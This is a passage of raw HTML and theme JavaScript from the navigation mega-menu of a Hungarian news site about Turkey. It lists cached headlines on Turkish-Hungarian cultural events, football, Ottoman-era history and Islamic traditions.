&#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?">Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól">Sallai főszereplő volt, a Galata pontot csent az Atléticótól</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen/aktualis/rendezvenyek/"  rel="bookmark" title="Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején">Török levelek Mezőtúrról, avagy az alföldi mezővárosok mindennapjai a hódoltság idején</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 